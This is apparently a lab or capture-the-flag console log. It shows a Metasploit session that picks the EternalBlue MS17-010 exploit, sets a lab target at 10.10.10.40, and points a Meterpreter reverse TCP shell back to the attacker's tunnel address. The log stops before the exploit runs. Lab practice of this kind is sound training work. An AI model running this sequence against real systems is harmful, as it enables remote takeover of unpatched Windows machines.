 msf5 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/Etern
alSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remo
te Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remo
te Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/Etern
alSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code
Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.40
rhost => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:a7:d1:df brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 83864sec preferred_lft 83864sec
inet6 fe80::a00:27ff:fea7:d1df/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/none
inet 10.10.14.27/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1019/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::2209:665d:fc6c:c62/64 scope link stable-privacy
valid_lft forever preferred_lft forever
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.27
lhost => 10.10.14.27